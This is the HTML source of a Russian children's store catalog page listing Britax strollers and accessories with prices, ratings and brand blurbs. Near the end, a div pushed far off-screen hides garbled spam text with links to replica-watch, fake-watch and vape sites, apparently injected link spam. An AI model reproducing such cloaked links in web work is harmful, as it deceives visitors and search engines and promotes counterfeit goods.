						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="active"><span class="navigate">Britax</span></li></ul>                </div>
            			<h1>Britax</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/britax_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="britax"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                                <div class="bx_filter_container col-lg-4 dropdown">
                    <a href="#" id="drop-443" class="bx_filter_container_title" role="button" data-toggle="dropdown"> <!--onclick="hideFilterProps(this)"-->Страна <span class="caret"></span></a>
                    <ul class="bx_filter_block dropdown-menu" role="menu" aria-labelledby="drop-443">
                                                                                    <li class="" >
                                    <input type="checkbox" class="pull-left"
                                           value="Y"
                                           name="fParam_443_1807530521"
                                           id="fParam_443_1807530521"
                                                                                      onclick="smartFilter.click(this)"
                                                                               />
                                    <label  for="fParam_443_1807530521">Англия</label>
                                    <div class="clearfix"></div>
                                </li>
                                                                                                                <li class="" >
                                    <input type="checkbox" class="pull-left"
                                           value="Y"
                                           name="fParam_443_467029654"
                                           id="fParam_443_467029654"
                                                                                      onclick="smartFilter.click(this)"
                                                                               />
                                    <label  for="fParam_443_467029654">Великобритания</label>
                                    <div class="clearfix"></div>
                                </li>
                                                                                                                <li class="" >
                                    <input type="checkbox" class="pull-left"
                                           value="Y"
                                           name="fParam_443_482052751"
                                           id="fParam_443_482052751"
                                                                                      onclick="smartFilter.click(this)"
                                                                               />
                                    <label  for="fParam_443_482052751">Германия</label>
                                    <div class="clearfix"></div>
                                </li>
                                                                        </ul>
                </div>
                                                                                                                            </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">1230</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">72990</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(1230),
                        Max: parseFloat(72990),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/britax_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/britax_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/britax_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/britax_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/britax_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/britax_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/britax_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/britax_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
            <p>
 <b>Английский бренд Britax</b> уже на протяжении нескольких лет является одним из мировых производителей надежных и качественных детских товаров, в том числе автомобильных кресел и колясок.&nbsp;
</p>
<p>
	Объединившись с компанией Romer, специалисты Britax начали внедрять в свою продукцию инновационные немецкие технологии.
</p>        </div>
                    <div style="text-align:right;">
                <a href="#desc" style="text-decoration:none;">+ Подробнее</a>
            </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>Britax по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>            <div class="row">
        <div class="col-md-12 no-padding">
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_187949"><a href="/tovary/britax_b_agile_4.html" class="" title="Britax B-Agile 4">
                <img src="/upload/resize_cache/iblock/01f/180_180_1/B_AGILE_4_OliveGreen_02_withBumperBar_BR_2016_300dpi.jpg" alt="Britax B-Agile 4" title="Britax B-Agile 4"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_187917"><a href="/tovary/britax_affinity_2.html" class="" title="Britax Affinity 2">
                <img src="/upload/resize_cache/iblock/35b/180_180_1/chili_pepper_black.jpg" alt="Britax Affinity 2" title="Britax Affinity 2"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137756"><a href="/tovary/britax_b_motion.html" class="" title="Britax B-Motion">
                <img src="/upload/resize_cache/iblock/8ab/180_180_1/b_motion_4_oceanblue_02_br_2016_300dpi.jpg" alt="Britax B-Motion" title="Britax B-Motion"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_b_agile_4.html" class="item_name">Britax B-Agile 4</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_affinity_2.html" class="item_name">Britax Affinity 2</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_b_motion.html" class="item_name">Britax B-Motion</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">прогулочная коляска с поворотными передними колесами<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 80%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (23)</span>
                    </td>
                </tr>
            </table></td><td width="32%" class="e-middle-td item_desc">прогулочная коляска-книжка<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 80%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (32)</span>
                    </td>
                </tr>
            </table></td><td width="32%" class="e-middle-td item_desc">прогулочная коляска с поворотными передними колесами<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 80%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (16)</span>
                    </td>
                </tr>
            </table></td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">18 900 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">38 880 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">35 990 руб.</div></td></tr></table>
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_169210"><a href="/tovary/britax_b_agile_4_plus.html" class="" title="Britax B-Agile 4 Plus">
                <img src="/upload/resize_cache/iblock/81b/180_180_1/sunshine_yellow.jpg" alt="Britax B-Agile 4 Plus" title="Britax B-Agile 4 Plus"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_211555"><a href="/tovary/britax_smile_2.html" class="" title="Britax Smile 5Z">
                <img src="/upload/resize_cache/iblock/aca/180_180_1/Space_Black.jpg" alt="Britax Smile 5Z" title="Britax Smile 5Z"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137829"><a href="/tovary/britax_myagkaya_perenosnaya_lyulka.html" class="" title="Britax Мягкая переносная люлька ">
                <img src="/upload/resize_cache/iblock/2e7/180_180_1/big6976.jpg" alt="Britax Мягкая переносная люлька " title="Britax Мягкая переносная люлька "/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_b_agile_4_plus.html" class="item_name">Britax B-Agile 4 Plus</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_smile_2.html" class="item_name">Britax Smile 5Z</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_myagkaya_perenosnaya_lyulka.html" class="item_name">Britax Мягкая переносная люлька </a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">прогулочная коляска с поворотными передними колесами<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 100%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (21)</span>
                    </td>
                </tr>
            </table></td><td width="32%" class="e-middle-td item_desc">прогулочная коляска-книжка<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 100%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (45)</span>
                    </td>
                </tr>
            </table></td><td width="32%" class="e-middle-td item_desc">Аксессуары</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">25 900 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">72 990 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">10 180 руб.</div></td></tr></table>
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_187935"><a href="/tovary/britax_kapor_dlya_kolyaski_b_agile_4_plus_i_b_motion_4_plus.html" class="" title="Britax  Капор для коляски B-Agile 4 Plus и B-Motion 4 Plus">
                <img src="/upload/resize_cache/iblock/b3b/180_180_1/b_agile_4plus_bluesky_02_bumperbar_2014_rt_300dpi.jpg" alt="Britax  Капор для коляски B-Agile 4 Plus и B-Motion 4 Plus" title="Britax  Капор для коляски B-Agile 4 Plus и B-Motion 4 Plus"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_187931"><a href="/tovary/britax_spalnyy_blok_affinity_2.html" class="" title="Britax спальный блок Affinity 2">
                <img src="/upload/resize_cache/iblock/94e/180_180_1/af_carry_flame-_1_.jpg" alt="Britax спальный блок Affinity 2" title="Britax спальный блок Affinity 2"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_187923"><a href="/tovary/britax_affinity_2_colour_pack.html" class="" title="Britax Affinity 2 Colour Pack">
                <img src="/upload/resize_cache/iblock/4a1/180_180_1/britax_affinity_2_blackchassis_02_colourpacklagoongreen_br_2016_ghosted_300dpi.jpg" alt="Britax Affinity 2 Colour Pack" title="Britax Affinity 2 Colour Pack"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_kapor_dlya_kolyaski_b_agile_4_plus_i_b_motion_4_plus.html" class="item_name">Britax  Капор для коляски B-Agile 4 Plus и B-Motion 4 Plus</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_spalnyy_blok_affinity_2.html" class="item_name">Britax спальный блок Affinity 2</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_affinity_2_colour_pack.html" class="item_name">Britax Affinity 2 Colour Pack</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Зонтики и козырьки для колясок<table class="bx_item_detail_rating">
                <tr>
                    <td>
                        <div class="bx_item_rating">
                            <div class="bx_stars_container">
                                <div class="bx_stars_bg"></div>
                                <div class="bx_stars_progress" style="background: #e76110; width: 80%;"></div>
                            </div>
                        </div>
                    </td>
                    <td>
                        <span class="bx_stars_rating_votes">голосов: (1)</span>
                    </td>
                </tr>
            </table></td><td width="32%" class="e-middle-td item_desc">люлька для коляски</td><td width="32%" class="e-middle-td item_desc">аксессуар для детской коляски</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">6 990 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">15 510 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">8 610 руб.</div></td></tr></table>
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_178156"><a href="/tovary/britax_adaptery_click_and_go_dlya_maxi_cosi.html" class="" title="Britax Адаптеры CLICK & GO для Maxi-Cosi">
                <img src="/upload/resize_cache/iblock/047/180_180_1/big7630.jpg" alt="Britax Адаптеры CLICK & GO для Maxi-Cosi" title="Britax Адаптеры CLICK & GO для Maxi-Cosi"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_178154"><a href="/tovary/britax_sumka_organayzer_dlya_detskih_kolyasok.html" class="" title="Britax Сумка-органайзер для детских колясок">
                <img src="/upload/resize_cache/iblock/3bd/180_180_1/big7630.jpg" alt="Britax Сумка-органайзер для детских колясок" title="Britax Сумка-органайзер для детских колясок"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137854"><a href="/tovary/britax_sumka_dlya_kolyaski_b_agile.html" class="" title="Britax Сумка для перевозки и хранения коляски B-AGILE">
                <img src="/upload/resize_cache/iblock/f69/180_180_1/big6977.jpg" alt="Britax Сумка для перевозки и хранения коляски B-AGILE" title="Britax Сумка для перевозки и хранения коляски B-AGILE"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_adaptery_click_and_go_dlya_maxi_cosi.html" class="item_name">Britax Адаптеры CLICK & GO для Maxi-Cosi</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_sumka_organayzer_dlya_detskih_kolyasok.html" class="item_name">Britax Сумка-органайзер для детских колясок</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_sumka_dlya_kolyaski_b_agile.html" class="item_name">Britax Сумка для перевозки и хранения коляски B-AGILE</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Britax</td><td width="32%" class="e-middle-td item_desc">детская коляска</td><td width="32%" class="e-middle-td item_desc">детская коляска</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">3 820 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">3 080 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">6 620 руб.</div></td></tr></table>
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_137848"><a href="/tovary/britax_sumka_dlya_detskih_kolyasok_affinity.html" class="" title="Britax сумка для детских колясок Affinity">
                <img src="/upload/resize_cache/iblock/a31/180_180_1/18575_d0570b9641467cd7a798fac7f835da71-_1_.jpg" alt="Britax сумка для детских колясок Affinity" title="Britax сумка для детских колясок Affinity"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137846"><a href="/tovary/britax_stolik_podstavka_dlya_detskih_kolyasok_b_agile_i_b_motion.html" class="" title="Britax Столик-подставка для еды/напитков для детских колясок B-Agile Black">
                <img src="/upload/resize_cache/iblock/10b/180_180_1/big9904.jpg" alt="Britax Столик-подставка для еды/напитков для детских колясок B-Agile Black" title="Britax Столик-подставка для еды/напитков для детских колясок B-Agile Black"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137835"><a href="/tovary/britax_nakidka_na_nogi_dlya_kolyaski_b_agile_b_motion.html" class="" title="Britax Накидка на ноги для коляски B-Agile/B-Motion">
                <img src="/upload/resize_cache/iblock/1e7/180_180_1/big7629.jpg" alt="Britax Накидка на ноги для коляски B-Agile/B-Motion" title="Britax Накидка на ноги для коляски B-Agile/B-Motion"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_sumka_dlya_detskih_kolyasok_affinity.html" class="item_name">Britax сумка для детских колясок Affinity</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_stolik_podstavka_dlya_detskih_kolyasok_b_agile_i_b_motion.html" class="item_name">Britax Столик-подставка для еды/напитков для детских колясок B-Agile Black</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_nakidka_na_nogi_dlya_kolyaski_b_agile_b_motion.html" class="item_name">Britax Накидка на ноги для коляски B-Agile/B-Motion</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Аксессуары</td><td width="32%" class="e-middle-td item_desc">детская коляска</td><td width="32%" class="e-middle-td item_desc">Аксессуары</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">7 140 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">2 960 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">2 200 руб.</div></td></tr></table>
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_137819"><a href="/tovary/britax_dozhdevik_dlya_kolyaski_b_mobile.html" class="" title="Britax дождевик для коляски B-Mobile">
                <img src="/upload/resize_cache/iblock/878/180_180_1/big2668.jpg" alt="Britax дождевик для коляски B-Mobile" title="Britax дождевик для коляски B-Mobile"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137815"><a href="/tovary/britax_dozhdevik_dlya_kolyaski_b_agile.html" class="" title="Britax Дождевик для детской коляски B-Agile/B-Motion Black">
                <img src="/upload/resize_cache/iblock/ea0/180_180_1/big7630.jpg" alt="Britax Дождевик для детской коляски B-Agile/B-Motion Black" title="Britax Дождевик для детской коляски B-Agile/B-Motion Black"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_137723"><a href="/tovary/britax_affinity_colour_pack.html" class="" title="Britax Affinity Colour Pack">
                <img src="/upload/resize_cache/iblock/3ae/180_180_1/big6981.jpg" alt="Britax Affinity Colour Pack" title="Britax Affinity Colour Pack"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_dozhdevik_dlya_kolyaski_b_mobile.html" class="item_name">Britax дождевик для коляски B-Mobile</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_dozhdevik_dlya_kolyaski_b_agile.html" class="item_name">Britax Дождевик для детской коляски B-Agile/B-Motion Black</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/britax_affinity_colour_pack.html" class="item_name">Britax Affinity Colour Pack</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Аксессуары</td><td width="32%" class="e-middle-td item_desc">Аксессуары</td><td width="32%" class="e-middle-td item_desc">Аксессуары</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">2 250 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">2 960 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">6 470 руб.</div></td></tr></table></div>
</div><div id="vmoret" class="description"><a name="desc"></a><p>
	<b>Детские коляски Britax-Romer</b> сегодня занимают лидирующие позиции. Они компактные и легкие, функциональные и стильные, созданные для комфортных и беззаботных прогулок с малышом.&nbsp;
</p>
<p>
	Отметим, что на большинство детских колясок Britax-Romer можно устанавливать автомобильные кресла, превращая коляску в функциональную травел-систему для прогулок и путешествий.
</p>
<p>
	Детские коляски Britax-Romer отличаются безупречным качеством изготовления, надежностью и продуманным функционалом.&nbsp;
</p>
<p>
	Их ультрамодный дизайн многим знаком, а те, кто уже успел купить коляски Britax-Romer, отмечают в своих восторженных отзывах отличный функционал, надежность и удобство использования.&nbsp;
</p>
<p>
	Модельный ряд колясок Britax-Romer постоянно обновляется, радуя родителей и их малышей своими новинками.
</p></div>
        <!--<div style="text-align:right;">
        <a href="javascript:void(0);" style="text-decoration:none;"
           onclick="$('#vmoret').toggle();if($('#vmore').html()=='+ Подробнее'){$('#vmore').html('- Свернуть')}else{$('#vmore').html('+ Подробнее')}return false;"
           id="vmore"></a>
        </div>--><script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/britax_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
